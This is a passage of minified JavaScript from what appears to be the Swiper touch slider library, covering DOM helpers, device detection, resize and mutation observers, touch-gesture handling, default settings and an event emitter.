            for (; a.previousElementSibling; ) {
                var i = a.previousElementSibling;
                e ? f(i).is(e) && t.push(i) : t.push(i),
                a = i
            }
            return f(t)
        },
        parent: function(e) {
            for (var t = [], a = 0; a < this.length; a += 1)
                null !== this[a].parentNode && (e ? f(this[a].parentNode).is(e) && t.push(this[a].parentNode) : t.push(this[a].parentNode));
            return f(t)
        },
        parents: function(e) {
            for (var t = [], a = 0; a < this.length; a += 1)
                for (var i = this[a].parentNode; i; )
                    e ? f(i).is(e) && t.push(i) : t.push(i),
                    i = i.parentNode;
            return f(t)
        },
        closest: function(e) {
            var t = this;
            return void 0 === e ? f([]) : (t.is(e) || (t = t.parents(e).eq(0)),
            t)
        },
        find: function(e) {
            for (var t = [], a = 0; a < this.length; a += 1)
                for (var i = this[a].querySelectorAll(e), s = 0; s < i.length; s += 1)
                    t.push(i[s]);
            return f(t)
        },
        children: function(e) {
            for (var t = [], a = 0; a < this.length; a += 1)
                for (var i = this[a].children, s = 0; s < i.length; s += 1)
                    e && !f(i[s]).is(e) || t.push(i[s]);
            return f(t)
        },
        filter: function(e) {
            return f(v(this, e))
        },
        remove: function() {
            for (var e = 0; e < this.length; e += 1)
                this[e].parentNode && this[e].parentNode.removeChild(this[e]);
            return this
        }
    };
    function w(e, t) {
        return void 0 === t && (t = 0),
        setTimeout(e, t)
    }
    function E() {
        return Date.now()
    }
    function x(e, t) {
        void 0 === t && (t = "x");
        var a, i, s, r = l(), n = function(e) {
            var t, a = l();
            return a.getComputedStyle && (t = a.getComputedStyle(e, null)),
            !t && e.currentStyle && (t = e.currentStyle),
            t || (t = e.style),
            t
        }(e);
        return r.WebKitCSSMatrix ? ((i = n.transform || n.webkitTransform).split(",").length > 6 && (i = i.split(", ").map((function(e) {
            return e.replace(",", ".")
        }
        )).join(", ")),
        s = new r.WebKitCSSMatrix("none" === i ? "" : i)) : a = (s = n.MozTransform || n.OTransform || n.MsTransform || n.msTransform || n.transform || n.getPropertyValue("transform").replace("translate(", "matrix(1, 0, 0, 1,")).toString().split(","),
        "x" === t && (i = r.WebKitCSSMatrix ? s.m41 : 16 === a.length ? parseFloat(a[12]) : parseFloat(a[4])),
        "y" === t && (i = r.WebKitCSSMatrix ? s.m42 : 16 === a.length ? parseFloat(a[13]) : parseFloat(a[5])),
        i || 0
    }
    function T(e) {
        return "object" == typeof e && null !== e && e.constructor && "Object" === Object.prototype.toString.call(e).slice(8, -1)
    }
    function C() {
        for (var e = Object(arguments.length <= 0 ? void 0 : arguments[0]), t = ["__proto__", "constructor", "prototype"], a = 1; a < arguments.length; a += 1) {
            var i = a < 0 || arguments.length <= a ? void 0 : arguments[a];
            if (null != i)
                for (var s = Object.keys(Object(i)).filter((function(e) {
                    return t.indexOf(e) < 0
                }
                )), r = 0, n = s.length; r < n; r += 1) {
                    var l = s[r]
                      , o = Object.getOwnPropertyDescriptor(i, l);
                    void 0 !== o && o.enumerable && (T(e[l]) && T(i[l]) ? i[l].__swiper__ ? e[l] = i[l] : C(e[l], i[l]) : !T(e[l]) && T(i[l]) ? (e[l] = {},
                    i[l].__swiper__ ? e[l] = i[l] : C(e[l], i[l])) : e[l] = i[l])
                }
        }
        return e
    }
    function S(e, t) {
        Object.keys(t).forEach((function(a) {
            T(t[a]) && Object.keys(t[a]).forEach((function(i) {
                "function" == typeof t[a][i] && (t[a][i] = t[a][i].bind(e))
            }
            )),
            e[a] = t[a]
        }
        ))
    }
    function M(e) {
        return void 0 === e && (e = ""),
        "." + e.trim().replace(/([\.:\/])/g, "\\$1").replace(/ /g, ".")
    }
    function z(e, t, a, i) {
        var s = r();
        return a && Object.keys(i).forEach((function(a) {
            if (!t[a] && !0 === t.auto) {
                var r = s.createElement("div");
                r.className = i[a],
                e.append(r),
                t[a] = r
            }
        }
        )),
        t
    }
    function P() {
        return m || (m = function() {
            var e = l()
              , t = r();
            return {
                touch: !!("ontouchstart"in e || e.DocumentTouch && t instanceof e.DocumentTouch),
                pointerEvents: !!e.PointerEvent && "maxTouchPoints"in e.navigator && e.navigator.maxTouchPoints >= 0,
                observer: "MutationObserver"in e || "WebkitMutationObserver"in e,
                passiveListener: function() {
                    var t = !1;
                    try {
                        var a = Object.defineProperty({}, "passive", {
                            get: function() {
                                t = !0
                            }
                        });
                        e.addEventListener("testPassiveListener", null, a)
                    } catch (e) {}
                    return t
                }(),
                gestures: "ongesturestart"in e
            }
        }()),
        m
    }
    function k(e) {
        return void 0 === e && (e = {}),
        g || (g = function(e) {
            var t = (void 0 === e ? {} : e).userAgent
              , a = P()
              , i = l()
              , s = i.navigator.platform
              , r = t || i.navigator.userAgent
              , n = {
                ios: !1,
                android: !1
            }
              , o = i.screen.width
              , d = i.screen.height
              , p = r.match(/(Android);?[\s\/]+([\d.]+)?/)
              , u = r.match(/(iPad).*OS\s([\d_]+)/)
              , c = r.match(/(iPod)(.*OS\s([\d_]+))?/)
              , h = !u && r.match(/(iPhone\sOS|iOS)\s([\d_]+)/)
              , v = "Win32" === s
              , f = "MacIntel" === s;
            return !u && f && a.touch && ["1024x1366", "1366x1024", "834x1194", "1194x834", "834x1112", "1112x834", "768x1024", "1024x768", "820x1180", "1180x820", "810x1080", "1080x810"].indexOf(o + "x" + d) >= 0 && ((u = r.match(/(Version)\/([\d.]+)/)) || (u = [0, 1, "13_0_0"]),
            f = !1),
            p && !v && (n.os = "android",
            n.android = !0),
            (u || h || c) && (n.os = "ios",
            n.ios = !0),
            n
        }(e)),
        g
    }
    function $() {
        return b || (b = function() {
            var e, t = l();
            return {
                isEdge: !!t.navigator.userAgent.match(/Edge/g),
                isSafari: (e = t.navigator.userAgent.toLowerCase(),
                e.indexOf("safari") >= 0 && e.indexOf("chrome") < 0 && e.indexOf("android") < 0),
                isWebView: /(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(t.navigator.userAgent)
            }
        }()),
        b
    }
    Object.keys(y).forEach((function(e) {
        Object.defineProperty(f.fn, e, {
            value: y[e],
            writable: !0
        })
    }
    ));
    var L = {
        name: "resize",
        create: function() {
            var e = this;
            C(e, {
                resize: {
                    observer: null,
                    createObserver: function() {
                        e && !e.destroyed && e.initialized && (e.resize.observer = new ResizeObserver((function(t) {
                            var a = e.width
                              , i = e.height
                              , s = a
                              , r = i;
                            t.forEach((function(t) {
                                var a = t.contentBoxSize
                                  , i = t.contentRect
                                  , n = t.target;
                                n && n !== e.el || (s = i ? i.width : (a[0] || a).inlineSize,
                                r = i ? i.height : (a[0] || a).blockSize)
                            }
                            )),
                            s === a && r === i || e.resize.resizeHandler()
                        }
                        )),
                        e.resize.observer.observe(e.el))
                    },
                    removeObserver: function() {
                        e.resize.observer && e.resize.observer.unobserve && e.el && (e.resize.observer.unobserve(e.el),
                        e.resize.observer = null)
                    },
                    resizeHandler: function() {
                        e && !e.destroyed && e.initialized && (e.emit("beforeResize"),
                        e.emit("resize"))
                    },
                    orientationChangeHandler: function() {
                        e && !e.destroyed && e.initialized && e.emit("orientationchange")
                    }
                }
            })
        },
        on: {
            init: function(e) {
                var t = l();
                e.params.resizeObserver && void 0 !== l().ResizeObserver ? e.resize.createObserver() : (t.addEventListener("resize", e.resize.resizeHandler),
                t.addEventListener("orientationchange", e.resize.orientationChangeHandler))
            },
            destroy: function(e) {
                var t = l();
                e.resize.removeObserver(),
                t.removeEventListener("resize", e.resize.resizeHandler),
                t.removeEventListener("orientationchange", e.resize.orientationChangeHandler)
            }
        }
    }
      , I = {
        attach: function(e, t) {
            void 0 === t && (t = {});
            var a = l()
              , i = this
              , s = new (a.MutationObserver || a.WebkitMutationObserver)((function(e) {
                if (1 !== e.length) {
                    var t = function() {
                        i.emit("observerUpdate", e[0])
                    };
                    a.requestAnimationFrame ? a.requestAnimationFrame(t) : a.setTimeout(t, 0)
                } else
                    i.emit("observerUpdate", e[0])
            }
            ));
            s.observe(e, {
                attributes: void 0 === t.attributes || t.attributes,
                childList: void 0 === t.childList || t.childList,
                characterData: void 0 === t.characterData || t.characterData
            }),
            i.observer.observers.push(s)
        },
        init: function() {
            var e = this;
            if (e.support.observer && e.params.observer) {
                if (e.params.observeParents)
                    for (var t = e.$el.parents(), a = 0; a < t.length; a += 1)
                        e.observer.attach(t[a]);
                e.observer.attach(e.$el[0], {
                    childList: e.params.observeSlideChildren
                }),
                e.observer.attach(e.$wrapperEl[0], {
                    attributes: !1
                })
            }
        },
        destroy: function() {
            this.observer.observers.forEach((function(e) {
                e.disconnect()
            }
            )),
            this.observer.observers = []
        }
    }
      , O = {
        name: "observer",
        params: {
            observer: !1,
            observeParents: !1,
            observeSlideChildren: !1
        },
        create: function() {
            S(this, {
                observer: t({}, I, {
                    observers: []
                })
            })
        },
        on: {
            init: function(e) {
                e.observer.init()
            },
            destroy: function(e) {
                e.observer.destroy()
            }
        }
    };
    function A(e) {
        var t = this
          , a = r()
          , i = l()
          , s = t.touchEventsData
          , n = t.params
          , o = t.touches;
        if (t.enabled && (!t.animating || !n.preventInteractionOnTransition)) {
            var d = e;
            d.originalEvent && (d = d.originalEvent);
            var p = f(d.target);
            if (("wrapper" !== n.touchEventsTarget || p.closest(t.wrapperEl).length) && (s.isTouchEvent = "touchstart" === d.type,
            (s.isTouchEvent || !("which"in d) || 3 !== d.which) && !(!s.isTouchEvent && "button"in d && d.button > 0 || s.isTouched && s.isMoved)))
                if (!!n.noSwipingClass && "" !== n.noSwipingClass && d.target && d.target.shadowRoot && e.path && e.path[0] && (p = f(e.path[0])),
                n.noSwiping && p.closest(n.noSwipingSelector ? n.noSwipingSelector : "." + n.noSwipingClass)[0])
                    t.allowClick = !0;
                else if (!n.swipeHandler || p.closest(n.swipeHandler)[0]) {
                    o.currentX = "touchstart" === d.type ? d.targetTouches[0].pageX : d.pageX,
                    o.currentY = "touchstart" === d.type ? d.targetTouches[0].pageY : d.pageY;
                    var u = o.currentX
                      , c = o.currentY
                      , h = n.edgeSwipeDetection || n.iOSEdgeSwipeDetection
                      , v = n.edgeSwipeThreshold || n.iOSEdgeSwipeThreshold;
                    if (h && (u <= v || u >= i.innerWidth - v)) {
                        if ("prevent" !== h)
                            return;
                        e.preventDefault()
                    }
                    if (C(s, {
                        isTouched: !0,
                        isMoved: !1,
                        allowTouchCallbacks: !0,
                        isScrolling: void 0,
                        startMoving: void 0
                    }),
                    o.startX = u,
                    o.startY = c,
                    s.touchStartTime = E(),
                    t.allowClick = !0,
                    t.updateSize(),
                    t.swipeDirection = void 0,
                    n.threshold > 0 && (s.allowThresholdMove = !1),
                    "touchstart" !== d.type) {
                        var m = !0;
                        p.is(s.formElements) && (m = !1),
                        a.activeElement && f(a.activeElement).is(s.formElements) && a.activeElement !== p[0] && a.activeElement.blur();
                        var g = m && t.allowTouchMove && n.touchStartPreventDefault;
                        !n.touchStartForcePreventDefault && !g || p[0].isContentEditable || d.preventDefault()
                    }
                    t.emit("touchStart", d)
                }
        }
    }
    function D(e) {
        var t = r()
          , a = this
          , i = a.touchEventsData
          , s = a.params
          , n = a.touches
          , l = a.rtlTranslate;
        if (a.enabled) {
            var o = e;
            if (o.originalEvent && (o = o.originalEvent),
            i.isTouched) {
                if (!i.isTouchEvent || "touchmove" === o.type) {
                    var d = "touchmove" === o.type && o.targetTouches && (o.targetTouches[0] || o.changedTouches[0])
                      , p = "touchmove" === o.type ? d.pageX : o.pageX
                      , u = "touchmove" === o.type ? d.pageY : o.pageY;
                    if (o.preventedByNestedSwiper)
                        return n.startX = p,
                        void (n.startY = u);
                    if (!a.allowTouchMove)
                        return a.allowClick = !1,
                        void (i.isTouched && (C(n, {
                            startX: p,
                            startY: u,
                            currentX: p,
                            currentY: u
                        }),
                        i.touchStartTime = E()));
                    if (i.isTouchEvent && s.touchReleaseOnEdges && !s.loop)
                        if (a.isVertical()) {
                            if (u < n.startY && a.translate <= a.maxTranslate() || u > n.startY && a.translate >= a.minTranslate())
                                return i.isTouched = !1,
                                void (i.isMoved = !1)
                        } else if (p < n.startX && a.translate <= a.maxTranslate() || p > n.startX && a.translate >= a.minTranslate())
                            return;
                    if (i.isTouchEvent && t.activeElement && o.target === t.activeElement && f(o.target).is(i.formElements))
                        return i.isMoved = !0,
                        void (a.allowClick = !1);
                    if (i.allowTouchCallbacks && a.emit("touchMove", o),
                    !(o.targetTouches && o.targetTouches.length > 1)) {
                        n.currentX = p,
                        n.currentY = u;
                        var c, h = n.currentX - n.startX, v = n.currentY - n.startY;
                        if (!(a.params.threshold && Math.sqrt(Math.pow(h, 2) + Math.pow(v, 2)) < a.params.threshold))
                            if (void 0 === i.isScrolling && (a.isHorizontal() && n.currentY === n.startY || a.isVertical() && n.currentX === n.startX ? i.isScrolling = !1 : h * h + v * v >= 25 && (c = 180 * Math.atan2(Math.abs(v), Math.abs(h)) / Math.PI,
                            i.isScrolling = a.isHorizontal() ? c > s.touchAngle : 90 - c > s.touchAngle)),
                            i.isScrolling && a.emit("touchMoveOpposite", o),
                            void 0 === i.startMoving && (n.currentX === n.startX && n.currentY === n.startY || (i.startMoving = !0)),
                            i.isScrolling)
                                i.isTouched = !1;
                            else if (i.startMoving) {
                                a.allowClick = !1,
                                !s.cssMode && o.cancelable && o.preventDefault(),
                                s.touchMoveStopPropagation && !s.nested && o.stopPropagation(),
                                i.isMoved || (s.loop && a.loopFix(),
                                i.startTranslate = a.getTranslate(),
                                a.setTransition(0),
                                a.animating && a.$wrapperEl.trigger("webkitTransitionEnd transitionend"),
                                i.allowMomentumBounce = !1,
                                !s.grabCursor || !0 !== a.allowSlideNext && !0 !== a.allowSlidePrev || a.setGrabCursor(!0),
                                a.emit("sliderFirstMove", o)),
                                a.emit("sliderMove", o),
                                i.isMoved = !0;
                                var m = a.isHorizontal() ? h : v;
                                n.diff = m,
                                m *= s.touchRatio,
                                l && (m = -m),
                                a.swipeDirection = m > 0 ? "prev" : "next",
                                i.currentTranslate = m + i.startTranslate;
                                var g = !0
                                  , b = s.resistanceRatio;
                                if (s.touchReleaseOnEdges && (b = 0),
                                m > 0 && i.currentTranslate > a.minTranslate() ? (g = !1,
                                s.resistance && (i.currentTranslate = a.minTranslate() - 1 + Math.pow(-a.minTranslate() + i.startTranslate + m, b))) : m < 0 && i.currentTranslate < a.maxTranslate() && (g = !1,
                                s.resistance && (i.currentTranslate = a.maxTranslate() + 1 - Math.pow(a.maxTranslate() - i.startTranslate - m, b))),
                                g && (o.preventedByNestedSwiper = !0),
                                !a.allowSlideNext && "next" === a.swipeDirection && i.currentTranslate < i.startTranslate && (i.currentTranslate = i.startTranslate),
                                !a.allowSlidePrev && "prev" === a.swipeDirection && i.currentTranslate > i.startTranslate && (i.currentTranslate = i.startTranslate),
                                a.allowSlidePrev || a.allowSlideNext || (i.currentTranslate = i.startTranslate),
                                s.threshold > 0) {
                                    if (!(Math.abs(m) > s.threshold || i.allowThresholdMove))
                                        return void (i.currentTranslate = i.startTranslate);
                                    if (!i.allowThresholdMove)
                                        return i.allowThresholdMove = !0,
                                        n.startX = n.currentX,
                                        n.startY = n.currentY,
                                        i.currentTranslate = i.startTranslate,
                                        void (n.diff = a.isHorizontal() ? n.currentX - n.startX : n.currentY - n.startY)
                                }
                                s.followFinger && !s.cssMode && ((s.freeMode || s.watchSlidesProgress || s.watchSlidesVisibility) && (a.updateActiveIndex(),
                                a.updateSlidesClasses()),
                                s.freeMode && (0 === i.velocities.length && i.velocities.push({
                                    position: n[a.isHorizontal() ? "startX" : "startY"],
                                    time: i.touchStartTime
                                }),
                                i.velocities.push({
                                    position: n[a.isHorizontal() ? "currentX" : "currentY"],
                                    time: E()
                                })),
                                a.updateProgress(i.currentTranslate),
                                a.setTranslate(i.currentTranslate))
                            }
                    }
                }
            } else
                i.startMoving && i.isScrolling && a.emit("touchMoveOpposite", o)
        }
    }
    function N(e) {
        var t = this
          , a = t.touchEventsData
          , i = t.params
          , s = t.touches
          , r = t.rtlTranslate
          , n = t.$wrapperEl
          , l = t.slidesGrid
          , o = t.snapGrid;
        if (t.enabled) {
            var d = e;
            if (d.originalEvent && (d = d.originalEvent),
            a.allowTouchCallbacks && t.emit("touchEnd", d),
            a.allowTouchCallbacks = !1,
            !a.isTouched)
                return a.isMoved && i.grabCursor && t.setGrabCursor(!1),
                a.isMoved = !1,
                void (a.startMoving = !1);
            i.grabCursor && a.isMoved && a.isTouched && (!0 === t.allowSlideNext || !0 === t.allowSlidePrev) && t.setGrabCursor(!1);
            var p, u = E(), c = u - a.touchStartTime;
            if (t.allowClick && (t.updateClickedSlide(d),
            t.emit("tap click", d),
            c < 300 && u - a.lastClickTime < 300 && t.emit("doubleTap doubleClick", d)),
            a.lastClickTime = E(),
            w((function() {
                t.destroyed || (t.allowClick = !0)
            }
            )),
            !a.isTouched || !a.isMoved || !t.swipeDirection || 0 === s.diff || a.currentTranslate === a.startTranslate)
                return a.isTouched = !1,
                a.isMoved = !1,
                void (a.startMoving = !1);
            if (a.isTouched = !1,
            a.isMoved = !1,
            a.startMoving = !1,
            p = i.followFinger ? r ? t.translate : -t.translate : -a.currentTranslate,
            !i.cssMode)
                if (i.freeMode) {
                    if (p < -t.minTranslate())
                        return void t.slideTo(t.activeIndex);
                    if (p > -t.maxTranslate())
                        return void (t.slides.length < o.length ? t.slideTo(o.length - 1) : t.slideTo(t.slides.length - 1));
                    if (i.freeModeMomentum) {
                        if (a.velocities.length > 1) {
                            var h = a.velocities.pop()
                              , v = a.velocities.pop()
                              , f = h.position - v.position
                              , m = h.time - v.time;
                            t.velocity = f / m,
                            t.velocity /= 2,
                            Math.abs(t.velocity) < i.freeModeMinimumVelocity && (t.velocity = 0),
                            (m > 150 || E() - h.time > 300) && (t.velocity = 0)
                        } else
                            t.velocity = 0;
                        t.velocity *= i.freeModeMomentumVelocityRatio,
                        a.velocities.length = 0;
                        var g = 1e3 * i.freeModeMomentumRatio
                          , b = t.velocity * g
                          , y = t.translate + b;
                        r && (y = -y);
                        var x, T, C = !1, S = 20 * Math.abs(t.velocity) * i.freeModeMomentumBounceRatio;
                        if (y < t.maxTranslate())
                            i.freeModeMomentumBounce ? (y + t.maxTranslate() < -S && (y = t.maxTranslate() - S),
                            x = t.maxTranslate(),
                            C = !0,
                            a.allowMomentumBounce = !0) : y = t.maxTranslate(),
                            i.loop && i.centeredSlides && (T = !0);
                        else if (y > t.minTranslate())
                            i.freeModeMomentumBounce ? (y - t.minTranslate() > S && (y = t.minTranslate() + S),
                            x = t.minTranslate(),
                            C = !0,
                            a.allowMomentumBounce = !0) : y = t.minTranslate(),
                            i.loop && i.centeredSlides && (T = !0);
                        else if (i.freeModeSticky) {
                            for (var M, z = 0; z < o.length; z += 1)
                                if (o[z] > -y) {
                                    M = z;
                                    break
                                }
                            y = -(y = Math.abs(o[M] - y) < Math.abs(o[M - 1] - y) || "next" === t.swipeDirection ? o[M] : o[M - 1])
                        }
                        if (T && t.once("transitionEnd", (function() {
                            t.loopFix()
                        }
                        )),
                        0 !== t.velocity) {
                            if (g = r ? Math.abs((-y - t.translate) / t.velocity) : Math.abs((y - t.translate) / t.velocity),
                            i.freeModeSticky) {
                                var P = Math.abs((r ? -y : y) - t.translate)
                                  , k = t.slidesSizesGrid[t.activeIndex];
                                g = P < k ? i.speed : P < 2 * k ? 1.5 * i.speed : 2.5 * i.speed
                            }
                        } else if (i.freeModeSticky)
                            return void t.slideToClosest();
                        i.freeModeMomentumBounce && C ? (t.updateProgress(x),
                        t.setTransition(g),
                        t.setTranslate(y),
                        t.transitionStart(!0, t.swipeDirection),
                        t.animating = !0,
                        n.transitionEnd((function() {
                            t && !t.destroyed && a.allowMomentumBounce && (t.emit("momentumBounce"),
                            t.setTransition(i.speed),
                            setTimeout((function() {
                                t.setTranslate(x),
                                n.transitionEnd((function() {
                                    t && !t.destroyed && t.transitionEnd()
                                }
                                ))
                            }
                            ), 0))
                        }
                        ))) : t.velocity ? (t.updateProgress(y),
                        t.setTransition(g),
                        t.setTranslate(y),
                        t.transitionStart(!0, t.swipeDirection),
                        t.animating || (t.animating = !0,
                        n.transitionEnd((function() {
                            t && !t.destroyed && t.transitionEnd()
                        }
                        )))) : (t.emit("_freeModeNoMomentumRelease"),
                        t.updateProgress(y)),
                        t.updateActiveIndex(),
                        t.updateSlidesClasses()
                    } else {
                        if (i.freeModeSticky)
                            return void t.slideToClosest();
                        i.freeMode && t.emit("_freeModeNoMomentumRelease")
                    }
                    (!i.freeModeMomentum || c >= i.longSwipesMs) && (t.updateProgress(),
                    t.updateActiveIndex(),
                    t.updateSlidesClasses())
                } else {
                    for (var $ = 0, L = t.slidesSizesGrid[0], I = 0; I < l.length; I += I < i.slidesPerGroupSkip ? 1 : i.slidesPerGroup) {
                        var O = I < i.slidesPerGroupSkip - 1 ? 1 : i.slidesPerGroup;
                        void 0 !== l[I + O] ? p >= l[I] && p < l[I + O] && ($ = I,
                        L = l[I + O] - l[I]) : p >= l[I] && ($ = I,
                        L = l[l.length - 1] - l[l.length - 2])
                    }
                    var A = (p - l[$]) / L
                      , D = $ < i.slidesPerGroupSkip - 1 ? 1 : i.slidesPerGroup;
                    if (c > i.longSwipesMs) {
                        if (!i.longSwipes)
                            return void t.slideTo(t.activeIndex);
                        "next" === t.swipeDirection && (A >= i.longSwipesRatio ? t.slideTo($ + D) : t.slideTo($)),
                        "prev" === t.swipeDirection && (A > 1 - i.longSwipesRatio ? t.slideTo($ + D) : t.slideTo($))
                    } else {
                        if (!i.shortSwipes)
                            return void t.slideTo(t.activeIndex);
                        !t.navigation || d.target !== t.navigation.nextEl && d.target !== t.navigation.prevEl ? ("next" === t.swipeDirection && t.slideTo($ + D),
                        "prev" === t.swipeDirection && t.slideTo($)) : d.target === t.navigation.nextEl ? t.slideTo($ + D) : t.slideTo($)
                    }
                }
        }
    }
    function G() {
        var e = this
          , t = e.params
          , a = e.el;
        if (!a || 0 !== a.offsetWidth) {
            t.breakpoints && e.setBreakpoint();
            var i = e.allowSlideNext
              , s = e.allowSlidePrev
              , r = e.snapGrid;
            e.allowSlideNext = !0,
            e.allowSlidePrev = !0,
            e.updateSize(),
            e.updateSlides(),
            e.updateSlidesClasses(),
            ("auto" === t.slidesPerView || t.slidesPerView > 1) && e.isEnd && !e.isBeginning && !e.params.centeredSlides ? e.slideTo(e.slides.length - 1, 0, !1, !0) : e.slideTo(e.activeIndex, 0, !1, !0),
            e.autoplay && e.autoplay.running && e.autoplay.paused && e.autoplay.run(),
            e.allowSlidePrev = s,
            e.allowSlideNext = i,
            e.params.watchOverflow && r !== e.snapGrid && e.checkOverflow()
        }
    }
    function B(e) {
        var t = this;
        t.enabled && (t.allowClick || (t.params.preventClicks && e.preventDefault(),
        t.params.preventClicksPropagation && t.animating && (e.stopPropagation(),
        e.stopImmediatePropagation())))
    }
    function H() {
        var e = this
          , t = e.wrapperEl
          , a = e.rtlTranslate;
        if (e.enabled) {
            e.previousTranslate = e.translate,
            e.isHorizontal() ? e.translate = a ? t.scrollWidth - t.offsetWidth - t.scrollLeft : -t.scrollLeft : e.translate = -t.scrollTop,
            -0 === e.translate && (e.translate = 0),
            e.updateActiveIndex(),
            e.updateSlidesClasses();
            var i = e.maxTranslate() - e.minTranslate();
            (0 === i ? 0 : (e.translate - e.minTranslate()) / i) !== e.progress && e.updateProgress(a ? -e.translate : e.translate),
            e.emit("setTranslate", e.translate, !1)
        }
    }
    var X = !1;
    function Y() {}
    var R = {
        init: !0,
        direction: "horizontal",
        touchEventsTarget: "container",
        initialSlide: 0,
        speed: 300,
        cssMode: !1,
        updateOnWindowResize: !0,
        resizeObserver: !1,
        nested: !1,
        createElements: !1,
        enabled: !0,
        width: null,
        height: null,
        preventInteractionOnTransition: !1,
        userAgent: null,
        url: null,
        edgeSwipeDetection: !1,
        edgeSwipeThreshold: 20,
        freeMode: !1,
        freeModeMomentum: !0,
        freeModeMomentumRatio: 1,
        freeModeMomentumBounce: !0,
        freeModeMomentumBounceRatio: 1,
        freeModeMomentumVelocityRatio: 1,
        freeModeSticky: !1,
        freeModeMinimumVelocity: .02,
        autoHeight: !1,
        setWrapperSize: !1,
        virtualTranslate: !1,
        effect: "slide",
        breakpoints: void 0,
        breakpointsBase: "window",
        spaceBetween: 0,
        slidesPerView: 1,
        slidesPerColumn: 1,
        slidesPerColumnFill: "column",
        slidesPerGroup: 1,
        slidesPerGroupSkip: 0,
        centeredSlides: !1,
        centeredSlidesBounds: !1,
        slidesOffsetBefore: 0,
        slidesOffsetAfter: 0,
        normalizeSlideIndex: !0,
        centerInsufficientSlides: !1,
        watchOverflow: !1,
        roundLengths: !1,
        touchRatio: 1,
        touchAngle: 45,
        simulateTouch: !0,
        shortSwipes: !0,
        longSwipes: !0,
        longSwipesRatio: .5,
        longSwipesMs: 300,
        followFinger: !0,
        allowTouchMove: !0,
        threshold: 0,
        touchMoveStopPropagation: !1,
        touchStartPreventDefault: !0,
        touchStartForcePreventDefault: !1,
        touchReleaseOnEdges: !1,
        uniqueNavElements: !0,
        resistance: !0,
        resistanceRatio: .85,
        watchSlidesProgress: !1,
        watchSlidesVisibility: !1,
        grabCursor: !1,
        preventClicks: !0,
        preventClicksPropagation: !0,
        slideToClickedSlide: !1,
        preloadImages: !0,
        updateOnImagesReady: !0,
        loop: !1,
        loopAdditionalSlides: 0,
        loopedSlides: null,
        loopFillGroupWithBlank: !1,
        loopPreventsSlide: !0,
        allowSlidePrev: !0,
        allowSlideNext: !0,
        swipeHandler: null,
        noSwiping: !0,
        noSwipingClass: "swiper-no-swiping",
        noSwipingSelector: null,
        passiveListeners: !0,
        containerModifierClass: "swiper-container-",
        slideClass: "swiper-slide",
        slideBlankClass: "swiper-slide-invisible-blank",
        slideActiveClass: "swiper-slide-active",
        slideDuplicateActiveClass: "swiper-slide-duplicate-active",
        slideVisibleClass: "swiper-slide-visible",
        slideDuplicateClass: "swiper-slide-duplicate",
        slideNextClass: "swiper-slide-next",
        slideDuplicateNextClass: "swiper-slide-duplicate-next",
        slidePrevClass: "swiper-slide-prev",
        slideDuplicatePrevClass: "swiper-slide-duplicate-prev",
        wrapperClass: "swiper-wrapper",
        runCallbacksOnInit: !0,
        _emitClasses: !1
    }
      , W = {
        modular: {
            useParams: function(e) {
                var t = this;
                t.modules && Object.keys(t.modules).forEach((function(a) {
                    var i = t.modules[a];
                    i.params && C(e, i.params)
                }
                ))
            },
            useModules: function(e) {
                void 0 === e && (e = {});
                var t = this;
                t.modules && Object.keys(t.modules).forEach((function(a) {
                    var i = t.modules[a]
                      , s = e[a] || {};
                    i.on && t.on && Object.keys(i.on).forEach((function(e) {
                        t.on(e, i.on[e])
                    }
                    )),
                    i.create && i.create.bind(t)(s)
                }
                ))
            }
        },
        eventsEmitter: {
            on: function(e, t, a) {
                var i = this;
                if ("function" != typeof t)
                    return i;
                var s = a ? "unshift" : "push";
                return e.split(" ").forEach((function(e) {
                    i.eventsListeners[e] || (i.eventsListeners[e] = []),
                    i.eventsListeners[e][s](t)
                }
                )),
                i
            },
            once: function(e, t, a) {
                var i = this;
                if ("function" != typeof t)
                    return i;
                function s() {
                    i.off(e, s),
                    s.__emitterProxy && delete s.__emitterProxy;
                    for (var a = arguments.length, r = new Array(a), n = 0; n < a; n++)
                        r[n] = arguments[n];
                    t.apply(i, r)
                }
                return s.__emitterProxy = t,
                i.on(e, s, a)
            },
            onAny: function(e, t) {
                var a = this;
                if ("function" != typeof e)
                    return a;
                var i = t ? "unshift" : "push";
                return a.eventsAnyListeners.indexOf(e) < 0 && a.eventsAnyListeners[i](e),
                a
            },
            offAny: function(e) {
                var t = this;
                if (!t.eventsAnyListeners)
                    return t;
                var a = t.eventsAnyListeners.indexOf(e);
                return a >= 0 && t.eventsAnyListeners.splice(a, 1),
                t
            },
            off: function(e, t) {
                var a = this;
                return a.eventsListeners ? (e.split(" ").forEach((function(e) {
                    void 0 === t ? a.eventsListeners[e] = [] : a.eventsListeners[e] && a.eventsListeners[e].forEach((function(i, s) {
                        (i === t || i.__emitterProxy && i.__emitterProxy === t) && a.eventsListeners[e].splice(s, 1)
                    }
                    ))
                }
                )),
                a) : a
            },
            emit: function() {
                var e, t, a, i = this;
                if (!i.eventsListeners)
                    return i;
                for (var s = arguments.length, r = new Array(s), n = 0; n < s; n++)
                    r[n] = arguments[n];
                return "string" == typeof r[0] || Array.isArray(r[0]) ? (e = r[0],
                t = r.slice(1, r.length),
                a = i) : (e = r[0].events,
                t = r[0].data,
                a = r[0].context || i),
                t.unshift(a),
                (Array.isArray(e) ? e : e.split(" ")).forEach((function(e) {
                    i.eventsAnyListeners && i.eventsAnyListeners.length && i.eventsAnyListeners.forEach((function(i) {
                        i.apply(a, [e].concat(t))
                    }
                    )),
                    i.eventsListeners && i.eventsListeners[e] && i.eventsListeners[e].forEach((function(e) {
                        e.apply(a, t)
                    }
                    ))
                }
                )),
                i
            }
        },
        update: {
            updateSize: function() {
                var e, t, a = this, i = a.$el;
                e = void 0 !== a.params.width && null !== a.params.width ? a.params.width : i[0].clientWidth,
                t = void 0 !== a.params.height && null !== a.params.height ? a.params.height : i[0].clientHeight,
                0 === e && a.isHorizontal() || 0 === t && a.isVertical() || (e = e - parseInt(i.css("padding-left") || 0, 10) - parseInt(i.css("padding-right") || 0, 10),
                t = t - parseInt(i.css("padding-top") || 0, 10) - parseInt(i.css("padding-bottom") || 0, 10),
                Number.isNaN(e) && (e = 0),
                Number.isNaN(t) && (t = 0),
                C(a, {
                    width: e,
                    height: t,
                    size: a.isHorizontal() ? e : t
                }))
            },
            updateSlides: function() {
                var e = this;
                function t(t) {
                    return e.isHorizontal() ? t : {
                        width: "height",
                        "margin-top": "margin-left",
                        "margin-bottom ": "margin-right",
                        "margin-left": "margin-top",
                        "margin-right": "margin-bottom",
                        "padding-left": "padding-top",
                        "padding-right": "padding-bottom",
